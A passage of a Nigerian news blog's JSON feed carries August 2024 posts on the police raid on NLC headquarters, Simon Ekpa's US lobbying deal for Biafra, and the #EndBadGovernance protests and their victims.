for on the 10th floor?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"Additionally, the bookshop on the second floor, 'Iva Valley Bookshop,' has been in Labour House for years, and the operator is well-known to the police, as some officers buy books there. Why now do they claim he is a criminal and dangerous to the state?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"Why did the police carry out the raid at such an hour when most workers had gone home? These are some of the questions that need answers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"We demand a full explanation and disclosure from the government. The raid was very provocative. We will wait for the government's full explanation before deciding on our next steps, according to NEC resolutions. We completely reject the police explanation and demand full disclosure from the government.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E**Nigeria Risks Revolt, CSO Warns FG**\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA civil society organization, the Nigerian Working Group on Peace Building and Conflict Prevention, has warned that unresolved socio-economic issues could lead to a revolt. The group expressed concern that the economic and social crises in the country are pushing citizens to the brink, urging President Bola Tinubu to recognize the widespread pain among Nigerians.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENational Coordinator Adewale Adeoye, along with regional coordinators Taiwo Adeleye, Werinipre Digifa, Abuka Omobaba, Kudu Abubakar, Fred Onijika, and Lawan Idris, made this statement available to Sunday Vanguard. The coordinators noted that the group toured the six geo-political zones to engage with social and cultural bodies to prevent potential ethnic and religious violence.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThey stated: \"Nigeria faces three major problems: the national question, which makes the definition of national interest absent; rampant corruption at all levels; and a complete breakdown of trust in public and private life. These challenges are responsible for insecurity, violent ethnic clashes, and armed rebellion in some parts of the country.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"Nigeria faces an ethnic identity crisis in the context of the scramble for resources and the distribution and ownership of national and indigenous wealth. This struggle includes the majority ethnic groups' control and the cries of ethnic minorities who feel marginalized by the political, economic, and social structures.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"While individual ethnic minorities may receive appointments, this does not resolve the historic injustices they have faced for decades. Nigeria needs a new, people-driven constitution where ethnic minorities are genuine stakeholders, not just end users of laws made without their representatives.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"Tackling corruption involves removing institutional obstacles that sustain graft, such as the extravagant salaries of politically exposed persons and the lavish lifestyles of private bank owners who mismanage public funds. Corruption fuels underdevelopment, poverty, human misery, extremism, and terrorism. Nigeria cannot fight corruption when the law itself promotes it, such as the millions allocated to lawmakers for constituency allowances in addition to their high salaries. The process of electing leaders is also marred by corruption and ineptitude, making it difficult for credible leaders to emerge. We are at a crossroads of dreadful consequences unless leaders take the right actions. With inflation at 34.2%, essentials of life beyond the reach of the common man, and food insecurity in rural and urban communities, the threat to democracy is clear.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/5675121025807071713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/nlc-rejects-police-explanation-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5675121025807071713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5675121025807071713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/nlc-rejects-police-explanation-for.html","title":"NLC Rejects Police Explanation for Headquarters Raid "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYn5idBPij_pXDVD_cCF4wt5NpTYGon0IFDG98JTsdXD4e8IiYlJ7rVgYUNsL-JIrd3VeNinIDHU3dwT0roGBIaQuJkETyMyMKBRNpP9BGYqSK411scfhQcgFtD8ibDsA__0qEB4lbnx9m-PZG3Uk2IHP9U4tgK9fXxV0f_8slkE6572pzpnoDFpIuJUJo\/s72-c\/GUrwGS2XIAAfYa7.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-1568346517354477411"},"published":{"$t":"2024-08-11T03:37:00.000-07:00"},"updated":{"$t":"2024-08-11T03:37:07.300-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Biafra's Campaign Reaches the US "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBr_bXWKFy1JEjvBzrx5ycxdUSMdsKlux4vUjVOJ6-J1sVbKWYMCUXQbzZY_cTFUoIyKulukBVJCACucdKzEERZcDoTbAUq-FPknH6siItwqMdI2v-5oPDOSzX319ag6lJStChEOf0VZ06I3a1piZWKEu8u7t7_rNUO7yibDT5AwX7Hkf7nFSPhJwk0wlI\/s1600\/E2pFSLiXMAUF8Pu.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Biafra's Campaign Reaches the US\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBr_bXWKFy1JEjvBzrx5ycxdUSMdsKlux4vUjVOJ6-J1sVbKWYMCUXQbzZY_cTFUoIyKulukBVJCACucdKzEERZcDoTbAUq-FPknH6siItwqMdI2v-5oPDOSzX319ag6lJStChEOf0VZ06I3a1piZWKEu8u7t7_rNUO7yibDT5AwX7Hkf7nFSPhJwk0wlI\/w240-h320\/E2pFSLiXMAUF8Pu.jpeg\" title=\"Biafra's Campaign Reaches the US\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EBiafra's Campaign Reaches the US\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESimon Ekpa, leader of the Autopilot faction of the Indigenous People of Biafra (IPOB), has taken the Biafra cause to the United States, seeking international support and recognition.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEkpa, who identifies as the Prime Minister of the Biafra Republic Government In-Exile (BRGIE), has signed a significant lobbying deal worth $130,000 (approximately N205 million) with Moran Global Strategies (MGS), a US-based firm.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis agreement aims to facilitate high-level advocacy and strategic engagement with key stakeholders in Washington D.C., including lawmakers, policymakers, and influential think tanks, to advance the push for an independent Biafra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis move is seen as a new chapter in the long-standing campaign for Biafran independence, with Ekpa leveraging the global stage to highlight the grievances and aspirations of the Biafran people.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to a report by Premium Times, the Finland-based agitator applied in June 2024 to engage the services of MGS, owned by former US lawmaker James Moran. The agreement was signed by Moran on June 10, 2024, and by Ekpa on June 12, 2024.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUnder the contract, BRGIE will pay MGS a monthly fee of $10,000 (about N15.8 million) for their services. The contract, which began on June 15, 2024, will conclude on June 14, 2025, with monthly fees billed in advance on the first day of each month and due by the 15th.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe contract, renewable annually, states that MGS will assist the separatist leader in convincing the US government and private sectors to support Biafra's secession from Nigeria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe agreement outlines that MGS will provide strategic advice and facilitate interactions with members of the US Executive and Legislative Branches, as well as third-party interests.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMGS will support Biafra's goal of encouraging the US government to recognize Biafran independence and acknowledge Biafra as the sole representative of the Biafran people.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMGS will promote the narrative to US governmental and non-governmental stakeholders that an independent Biafra, under Biafran stewardship, will be a close ally of the United States and a bulwark against Islamic terrorism in the region.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAdditionally, MGS will educate US and non-US stakeholders on issues concerning the Nigerian government, including human rights abuses, religious freedom issues, persecution of Christians, increasing Islamic fundamentalism within the Nigerian government, Nigeria's alignment with US adversaries, and broader security concerns.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe agreement further states that the US government will be encouraged to engage with BRGIE directly and through advocacy by the US Congress and other entities, including faith-based and human rights organizations and think tanks.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/1568346517354477411\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/biafras-campaign-reaches-us.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/1568346517354477411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/1568346517354477411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/biafras-campaign-reaches-us.html","title":"Biafra's Campaign Reaches the US "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBr_bXWKFy1JEjvBzrx5ycxdUSMdsKlux4vUjVOJ6-J1sVbKWYMCUXQbzZY_cTFUoIyKulukBVJCACucdKzEERZcDoTbAUq-FPknH6siItwqMdI2v-5oPDOSzX319ag6lJStChEOf0VZ06I3a1piZWKEu8u7t7_rNUO7yibDT5AwX7Hkf7nFSPhJwk0wlI\/s72-w240-h320-c\/E2pFSLiXMAUF8Pu.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-9071668519884219699"},"published":{"$t":"2024-08-11T03:33:00.000-07:00"},"updated":{"$t":"2024-08-11T03:33:32.936-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"EndBadGovernance: They gave their lives – Peter Obi mourns victims"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoJNMzltKzcOOzVsFb2o7JZ3RRdwVsHTD2CwoiSbNPZpiGiQIkeYVMQfnzmkbyCvXXZZhsTstu28tYGRtLK5q6nFdkOpUgjNVdaFO2vbKPa_78-xAklAATODMyjforQa3aCCAd_hxymPnYkEmvLiARDZq16Ey16tVneP_djpGg9YGNOPcrVDR-hcjxlfyK\/s600\/GNyUDE0WYAAhCjI.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"EndBadGovernance: They gave their lives – Peter Obi mourns victims\" border=\"0\" data-original-height=\"338\" data-original-width=\"600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoJNMzltKzcOOzVsFb2o7JZ3RRdwVsHTD2CwoiSbNPZpiGiQIkeYVMQfnzmkbyCvXXZZhsTstu28tYGRtLK5q6nFdkOpUgjNVdaFO2vbKPa_78-xAklAATODMyjforQa3aCCAd_hxymPnYkEmvLiARDZq16Ey16tVneP_djpGg9YGNOPcrVDR-hcjxlfyK\/w320-h180\/GNyUDE0WYAAhCjI.jpeg\" title=\"EndBadGovernance: They gave their lives – Peter Obi mourns victims\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EEndBadGovernance: They gave their lives – Peter Obi mourns victims\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFormer presidential candidate of the Labour Party, LP, Mr Peter Obi has mourned those who lost their in the just concluded #Endbadgovernance protests in the country.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EExtending heartfelt sympathies to the families who suffered losses in the struggle, Obi said the deceased gave their lives while advocating for better governance in the nation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn a post on his X handle on Sunday, the former Anambra State Governor said that addressing insecurity, fighting corruption, alleviating hardship, and combating poverty were urgent matters that required immediate attention.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe, therefore, called on all leaders to take decisive action to resolve those critical issues.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EObi said: “With the #Endbadgovernance protests officially concluded yesterday, I want to once again express my deepest condolences to all who have lost their lives, including the security personnel, during these protests.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“These individuals gave their lives while advocating for better governance in our nation. I extend my heartfelt sympathies to all the families who have suffered losses in this struggle. We all share in your grief, as we work together for the betterment of our country.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“May we all find the strength to endure this irreplaceable loss. To those who are wounded and recovering in hospitals and at home, know that our thoughts and prayers are with you for a swift recovery. Your sacrifices for our nation’s cause are deeply appreciated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“I also want to take this moment to urge all leaders to reflect on the cries of the suffering people and address their legitimate demands. It is crucial for us, the leaders, to urgently address the issues that sparked and fueled these protests.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Addressing insecurity, fighting corruption, alleviating hardship, and combating poverty are urgent matters that require immediate attention. I call on all leaders to take decisive action to resolve these critical issues.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“May the deceased rest in peace, and may the injured recover fully and swiftly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA New Nigeria remains POssible. – PO”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/9071668519884219699\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/endbadgovernance-they-gave-their-lives.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/9071668519884219699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/9071668519884219699"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/endbadgovernance-they-gave-their-lives.html","title":"EndBadGovernance: They gave their lives – Peter Obi mourns victims"}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoJNMzltKzcOOzVsFb2o7JZ3RRdwVsHTD2CwoiSbNPZpiGiQIkeYVMQfnzmkbyCvXXZZhsTstu28tYGRtLK5q6nFdkOpUgjNVdaFO2vbKPa_78-xAklAATODMyjforQa3aCCAd_hxymPnYkEmvLiARDZq16Ey16tVneP_djpGg9YGNOPcrVDR-hcjxlfyK\/s72-w320-h180-c\/GNyUDE0WYAAhCjI.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6814494284704254920"},"published":{"$t":"2024-08-11T03:25:00.000-07:00"},"updated":{"$t":"2024-08-11T03:25:36.855-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Why the North is angry, joined #EndBadGovernance protests"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt02YakewF7BwGsPU5IZ7kNBKRv1pVRNZpvLHerYqP6sOL54gP18ReXL0FWvKOnYUbxR4YSVhElZ8_rYoDhOqKMo5FIzcKxRuJNl6hPNmX20nv5q9rcrXJlTmnJKj23TZIvzHY6jYcYsTsn9w6y0ee_5ZYTd00JKKP0Ik3hyZD9VuSdrExCLx6c7750oVZ\/s960\/GUSae0FXUAAIBl7.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Why the North is angry, joined #EndBadGovernance protests\" border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt02YakewF7BwGsPU5IZ7kNBKRv1pVRNZpvLHerYqP6sOL54gP18ReXL0FWvKOnYUbxR4YSVhElZ8_rYoDhOqKMo5FIzcKxRuJNl6hPNmX20nv5q9rcrXJlTmnJKj23TZIvzHY6jYcYsTsn9w6y0ee_5ZYTd00JKKP0Ik3hyZD9VuSdrExCLx6c7750oVZ\/w240-h320\/GUSae0FXUAAIBl7.jpeg\" title=\"Why the North is angry, joined #EndBadGovernance protests\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EWhy the North is angry, joined #EndBadGovernance protests\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe active participation of northern states in the hunger protests left many surprised.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt is so given that, historically, the region is not known to be the epicentre of anti-government protests. Recall the 2020 #EndSARS protest which majorly took place in the southern states under the administration of President Mohammadu Buhari, a northerner.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThat northern states took part in the latest protests under President Bola Tinubu, a southerner, while shunning #EndSARS protest under Buhari, has forced many to think that our fault lines, as a nation, are widening.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESpokesman for the Northern Elders Forum, NEF, Abdulaziz Sulaiman, who spoke in his capacity in this interview, identifies hunger, marginalisation and endemic poverty as reasons the North is boiling. He also speaks on other underlying factors. Excerpts:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe North didn’t participate in the EndSars Protest, but became active in hunger protests. What is the reason?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EWe have not yet discussed the matter at the level of the NEF, but as a conscious northerner, I am aware that the ongoing hunger protest in Nigeria has garnered widespread attention, with citizens from various regions of the country actively participating in demonstrations calling for an end to food insecurity and rising prices of essential goods.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENotably, the Northern region of Nigeria has been particularly active in supporting the protest, with many of its youth taking to the streets to demand government action to address the food crisis in the nation and most importantly the prevalent security situation in the region.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBut why are the protests more pronounced in the North than in other 